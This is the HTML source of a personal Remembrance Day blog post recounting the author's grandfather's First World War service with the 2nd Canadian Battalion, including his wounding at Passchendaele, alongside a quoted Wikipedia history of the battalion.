<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://www.northernlatitudes.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatface%7CAcme%7CAlfa+Slab+One%7CAllura%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya+Sans%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLiterata%3Aital%2Copsz%2Cwght%400%2C7..72%2C200%3B0%2C7..72%2C300%3B0%2C7..72%2C400%3B0%2C7..72%2C500%3B0%2C7..72%2C600%3B0%2C7..72%2C700%3B0%2C7..72%2C800%3B0%2C7..72%2C900%3B1%2C7..72%2C200%3B1%2C7..72%2C300%3B1%2C7..72%2C400%3B1%2C7..72%2C500%3B1%2C7..72%2C600%3B1%2C7..72%2C700%3B1%2C7..72%2C800%3B1%2C7..72%2C900%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto+Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CRokkitt%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CRopa+Sans%3Aital%400%3B1%7CRusso+One%7CRighteous%7CSaira%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CSatisfy%7CSen%3Awght%40400%3B700%3B800%7CSource+Sans+Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CShadows+Into+Light+Two%7CShadows+Into+Light%7CSacramento%7CSail%7CShrikhand%7CStaatliches%7CStylish%7CTangerine%3Awght%40400%3B700%7CTitillium+Web%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%7CTrirong%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CUnica+One%7CVT323%7CVarela+Round%7CVampiro+One%7CVollkorn%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CVolkhov%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CWork+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CYanone+Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CZCOOL+XiaoWei&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/blocks.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-block-patterns-style-frontend-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/inc/block-patterns/css/block-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='audio-podcast-basic-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/style.css?ver=6.9' type='text/css' media='all' />
<style id='audio-podcast-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 1140px; width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}#slider img{opacity:0.4}#slider{background-color: 1;}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:50%; right:10%;}@media screen and (min-width: 720px) and (max-width:768px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:30%;} }@media screen and (max-width:720px){
		#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1{left:15%; right: 15%} }.post-main-box{}.box-image img, .feature-box img{border-radius: 8px;}@media screen and (max-width:575px){.header-fixed{position:static;} }@media screen and (max-width:575px) {#slider{display:block;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{font-weight: 500;}.main-navigation a{text-transform:Uppercase;}.main-navigation a{}.main-navigation a{}.box-image img,  #content-vw img{box-shadow: 7px 7px 7px #cccccc;}.post-main-box .more-btn a{font-size: 14;}.post-main-box .more-btn a{text-transform:Uppercase;}.post-main-box .more-btn a{letter-spacing: ;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-align: left;}#footer .widget{text-align: left;}.copyright .widget i{font-size: 16px;}#footer{background-attachment: scroll !important;}#footer{background-position: center center!important;}.woocommerce ul.products li.product .onsale{left: 8px !important; right: auto !important;}.main-header{background-position: center top!important;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{letter-spacing: 1px;}#footer h3, #footer .wp-block-search .wp-block-search__label, a.rsswidget.rss-widget-title{font-size: 25px;}#footer h3, #footer .wp-block-search .wp-block-search__label{text-transform:Capitalize;}#footer{}@media screen and (max-width:575px){
			#preloader{display:none !important;} }@media screen and (max-width:575px) {.top-header{display:block;} }@media screen and (min-width:768px) {.breadcrumbs{text-align:start;}}
/*# sourceURL=audio-podcast-basic-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/fontawesome-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-style-css' href='https://www.northernlatitudes.ca/wp-content/themes/audio-podcast/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.northernlatitudes.ca/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.northernlatitudes.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.northernlatitudes.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.northernlatitudes.ca/wp-json/wp/v2/posts/549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.northernlatitudes.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.northernlatitudes.ca/rembrance/" />
<link rel='shortlink' href='https://www.northernlatitudes.ca/?p=549' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.northernlatitudes.ca/?wordfence_lh=1&hid=C0ECD4BBD4A0AB2386814AD81C885D10');
</script><link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.northernlatitudes.ca/wp-content/uploads/2021/06/cropped-iconNL-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-549 single-format-standard wp-embed-responsive wp-theme-audio-podcast">
	
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent" >Skip to content<span class="screen-reader-text">Skip to content</span></a>
		<div class="home-page-header position-relative">
			
    <div class="top-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6 text-md-start text-center">
                                    </div>
                <div class="col-lg-6 col-md-6 text-md-end text-center">
                    <div class="topbar-links">
                                                                                            </div>
                </div>
            </div>
        </div>
    </div>
			
<div class="main-header close-sticky ">
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-md-5 col-9 align-self-center logo-bg-bx">
        <div class="logo text-start pb-3 pb-md-0">
                                                                                <p class="site-title mb-0"><a href="https://www.northernlatitudes.ca/" rel="home">Northern Latitudes</a></p>
                                                                                    </div>
      </div>
      <div class="col-lg-6 col-md-2 col-3 align-self-center">
        
<div id="header" class="text-end">
      <div class="toggle-nav mobile-menu">
      <button role="tab" onclick="audio_podcast_menu_open_nav()" class="responsivetoggle"><i class="py-2 px-3 fas fa-bars"></i><span class="screen-reader-text">Open Button</span></button>
    </div>
    <div id="mySidenav" class="nav sidenav">
    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Top Menu">
      <div class="main-menu clearfix"><ul id="menu-see-more" class="clearfix mobile_nav"><li id="menu-item-1119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1119"><a href="http://www.northernlatitudes.ca">Home</a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1691"><a href="https://www.northernlatitudes.ca/podcast-2/">LISTEN NOW</a></li>
<li id="menu-item-1614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1614"><a href="http://northernlatitudesgallery.com/">Gallery</a></li>
<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1785"><a href="https://www.northernlatitudes.ca/category/focus/">THEMES</a>
<ul class="sub-menu">
	<li id="menu-item-1792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1792"><a href="https://www.northernlatitudes.ca/photography/">Photography</a></li>
	<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://www.northernlatitudes.ca/nature/">Nature</a></li>
	<li id="menu-item-1780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://www.northernlatitudes.ca/trail-talk/">Trail Talk</a></li>
	<li id="menu-item-1705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1705"><a href="https://www.northernlatitudes.ca/2018-favourites-2/">Climate</a></li>
</ul>
</li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://www.northernlatitudes.ca/about/">About</a></li>
</ul></div>      <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="audio_podcast_menu_close_nav()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Button</span></a>
    </nav>
  </div>
</div>      </div>
      <div class="col-lg-3 col-md-5 align-self-center">
        <div class="menu-search text-md-end text-center">
          
<form method="get" class="search-form" action="https://www.northernlatitudes.ca/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="SEARCH">
</form>        </div>
      </div>
    </div>
  </div>
</div>		</div>
	</header>

	
<div class="container">
  <main id="content" role="main" class="middle-align">
          <div class="row">
        <div id="our-services" class="services col-lg-8 col-md-8">
                      <div class="breadcrumbs">
                <a href="https://www.northernlatitudes.ca">Northern Latitudes</a> <a href="https://www.northernlatitudes.ca/category/history/" rel="category tag">History</a>,<a href="https://www.northernlatitudes.ca/category/personal-views/" rel="category tag">Personal Views</a><span> Rembrance</span>             </div>
                    

<article id="post-549" class="inner-service post-549 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-personal-views tag-remembrance-day">
    <h1>Rembrance</h1>
            <div class="post-info">
            <hr>
                            <i class="fas fa-calendar-alt me-2"></i><span class="entry-date"><a href="https://www.northernlatitudes.ca/2018/11/11/">November 11, 2018<span class="screen-reader-text">November 11, 2018</span></a></span><span>|</span> 
            
            
            
                                    <hr>
        </div>
                <div class="feature-box">
            <img class="page-image" src="https://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111714.jpg" alt="Rembrance post thumbnail image">
            <hr>
        </div>
                <div class="single-post-category mt-3">
            <span class="category">Categories:</span>
            <ul class="post-categories">
	<li><a href="https://www.northernlatitudes.ca/category/history/" rel="category tag">History</a></li>
	<li><a href="https://www.northernlatitudes.ca/category/personal-views/" rel="category tag">Personal Views</a></li></ul>        </div>
      
    <div class="entry-content">
        
<p>On the sacrifices of a few for the good of many.</p>



<p>Regimental #633290</p>



<p>Howard Fawcett, grandfather on my mom&#8217;s side fought with the 2nd  Canadian Battalion enlisting on January 24th, 1916 and sailed out of Halifax on October 25th on the S.S. Mauretania as a member of the 154th (S.D&amp;G Highlanders) Battalion.</p>



<p>On June 30th, 1917 he was transferred to the 2nd Canadian Battalion and subsequently took part in the Battle for Hill 70 and fought at Passchendaele where he was wounded on October 11th by shrapnel in the right thigh and a <g class="gr_ gr_3 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del" id="3" data-gr-id="3">gun shot</g> wound to his left hand.</p>



<p>Promoted to Corporal on November 11/11/18.</p>



<p></p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>The <strong>2nd Battalion (Eastern Ontario Regiment), Canadian Expeditionary Force</strong> was an infantry battalion of the Canadian Army created in response to the outbreak of the First World War in August 1914. The battalion comprised local militia in many regions of Ontario (and even from Quebec City). Men came from as far away as Sault Ste. Marie to join in Canada&#8217;s military endeavour. Local militia gathered at Valcartier, in August 1914 and became part of the 2nd Battalion.<br><br>The original officers were drawn from the various regiments that recruited for the battalion, including the Governor General&#8217;s Foot Guards of Ottawa, the 16th Prince Edward Regiment, the 40th Northumberland Regiment, the 41st Brockville Rifles, and the 42nd Regiment (Lanark and Renfrew), among others.</p><p>Their first battle was the Second Battle of Ypres, in April 1915. When the battalion pulled out of the battle, on 29 April, the final count included 6 officers and 68 other ranks killed, 4 officers and 158 other ranks wounded, and 5 officers and 302 other ranks missing, for a combined loss of 543 men.</p><p>The 2nd Battalion also fought at the battles of Ypres, St. Julien, Festubert, Pozières, Vimy (1917), Arleux, Hill 70, Passchendaele, Amiens, and Canal du Nord, to name only a few. By the end of the war, 242 officers and 5,084 other ranks had fought with the battalion. Of those, 52 officers and 1,227 other ranks were killed in action, accidentally killed, or died of their injuries.</p><cite>From Wikipedia, the free encyclopedia</cite></blockquote>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="1024" height="498" src="http://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111406-1024x498.jpg" alt="" class="wp-image-551" srcset="https://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111406-1024x498.jpg 1024w, https://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111406-300x146.jpg 300w, https://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111406-768x373.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="pk-clearfix"></div>		<div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-content pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="549" data-share-url="https://www.northernlatitudes.ca/rembrance/" >

							<div class="pk-share-buttons-total pk-share-buttons-total-no-count">
												<div class="pk-share-buttons-title pk-font-primary">Total</div>
							<div class="pk-share-buttons-count pk-font-heading">0</div>
							<div class="pk-share-buttons-label pk-font-secondary">Shares</div>
										</div>
				
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://www.northernlatitudes.ca/rembrance/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Share</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Rembrance&url=https://www.northernlatitudes.ca/rembrance/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
																	<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
								
																	<span class="pk-share-buttons-count pk-font-secondary">0</span>
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://www.northernlatitudes.ca/rembrance/&media=https://www.northernlatitudes.ca/wp-content/uploads/2019/01/20181111_111714-1024x498.jpg" class="pk-share-buttons-link" target="_blank">

